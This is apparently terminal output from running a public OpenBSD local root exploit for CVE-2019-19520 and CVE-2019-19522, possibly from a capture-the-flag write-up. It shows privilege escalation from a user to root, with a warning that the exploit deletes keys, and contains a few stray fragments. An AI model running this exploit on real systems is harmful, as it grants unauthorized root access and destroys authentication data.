 openkeys$ ./openbsd-authroot
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: Owner of /tmp/.X11-unix should be set to root
[+] success! we have auth group permissions
matches \n Pretty
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# whoami
root
openkeys#